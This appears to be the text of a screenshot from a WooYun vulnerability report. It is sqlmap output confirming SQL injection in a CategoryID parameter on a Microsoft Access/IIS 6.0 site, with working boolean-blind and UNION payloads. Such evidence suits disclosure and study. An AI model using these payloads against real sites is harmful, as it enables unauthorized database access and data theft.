 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:30:32
[21:30:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: CategoryID (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
Payload: CategoryID=IIF(7078=7078,1,1/0)&type=M
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: CategoryID=1 UNION ALL SELECT CHR(113)&CHR(120)&CHR(113)&CHR(107)&C
HR(113)&CHR(78)&CHR(69)&CHR(119)&CHR(107)&CHR(111)&CHR(107)&CHR(109)&CHR(100)&CH
R(122)&CHR(117)&CHR(113)&CHR(122)&CHR(106)&CHR(122)&CHR(113),NULL,NULL FROM MSys
AccessObjects%16&type=M
---
[21:30:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.3.3, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[21:30:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 21:30:34
www.wooyun.org